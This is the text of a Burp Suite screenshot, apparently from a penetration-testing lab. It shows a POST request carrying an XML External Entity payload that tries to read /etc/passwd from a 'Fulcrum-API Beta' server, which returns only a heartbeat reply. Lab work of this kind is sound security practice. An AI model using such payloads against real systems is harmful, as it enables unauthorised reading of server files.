 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < > 目标: http://10.10.10.62:56423 HTTP/1
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.62:56423
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 100
11
12 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>
&test;
</root>
Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Sep 2022 01:11:05 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10
Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
请求标头 9
Response Headers 5
完成 198字节 | 204毫秒